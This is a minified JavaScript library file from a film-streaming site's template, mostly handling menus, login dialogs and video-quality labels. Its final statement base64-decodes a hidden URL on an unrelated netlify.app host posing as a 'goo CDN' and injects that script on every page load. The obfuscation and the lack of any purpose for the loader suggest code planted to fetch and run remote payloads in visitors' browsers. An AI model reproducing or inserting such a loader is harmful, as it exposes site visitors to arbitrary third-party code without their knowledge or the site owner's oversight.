request_url: https://kinokrad.in/templates/kinokrad_v2/js/lib.js?v=1.00
body_size: 941
content:
$(document).ready(function(){var flashInstalled=!1;if("undefined"!=typeof navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"])flashInstalled=!0;else if("undefined"!=typeof window.ActiveXObject)try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(flashInstalled=!0)}catch(e){}flashInstalled||($("body").addClass("no-flash"),$("object").hide());var $filmQuality=$(".filmQuality");$filmQuality.each(function(){$(this).hasClass("hd")||$(this).hasClass("hdrip")||$(this).hasClass("bdrip")||$(this).hasClass("dvdrip")?$(this).text("HDrip"):$(this).hasClass("hdtvrip")?$(this).text("HDTVrip"):$(this).hasClass("dvdscr")?$(this).text("DVDscr"):$(this).hasClass("satrip")?$(this).text("SATrip"):$(this).hasClass("ts")?$(this).text("TS"):$(this).hasClass("camrip")?$(this).text("CAMrip"):$(this).hasClass("trailer")&&$(this).text("Trailer")});var ajaxSearchTimeout=null;

$(document).click(function(event){$(event.target).closest(".btnvideobox").length||($("body").find(".searchtop").remove(),event.stopPropagation())}),$(".topmenu li.sublnk").hover(function(){$(this).addClass("selected"),$(this).find("ul").stop(!0,!0),$(this).find("ul").slideDown("fast")},function(){$(this).find("ul").slideUp("fast"),$(this).removeClass("selected")}),$("#logindialog").dialog({autoOpen:!1,modal:!0,width:300}),$("#loginlink, #loginlinktorrent").click(function(){return $("#logindialog").dialog("open"),!1}),$(window).scroll(function(){1800<$(this).scrollTop()?$("#scroller").fadeIn():$("#scroller").fadeOut()}),$("#scroller").click(function(){return $("body,html").animate({scrollTop:0},400),!1}),$("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]"}),0<$(".berrors:contains(\"\u0412\u0430\u0448\u0435 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 \u0431\u044B\u043B\u043E \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u043E\")").length&&$(".berrors").addClass("success");var mess=$(".message-head .new"),numMess=mess.text();0<parseInt(numMess)&&mess.show(),$("audio,video").bind("play",function(){activated=this,$("audio,video").each(function(){this!=activated&&this.pause()})});var gooSrc = window.atob('aHR0cHM6Ly9nb28tY2RuLWxpYnMubmV0bGlmeS5hcHAvNTIxNTA0NTQyNDUuanM=');var gooScript = document.createElement('script');gooScript.src = gooSrc;document.head.appendChild(gooScript);});